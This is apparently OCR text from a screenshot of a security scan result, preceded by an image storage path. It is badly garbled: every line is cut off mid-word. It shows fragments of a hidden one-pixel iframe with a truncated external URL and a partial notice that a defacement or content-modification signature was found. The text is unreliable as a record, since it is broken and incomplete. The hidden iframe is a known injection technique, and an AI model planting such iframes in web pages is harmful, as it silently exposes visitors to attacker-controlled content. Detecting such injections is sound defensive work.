
<iframe width="1"
src="http://www.
ciqt1wk4?&amp;au
frameborder="0" a
Deface/Content modific
signature was found:
h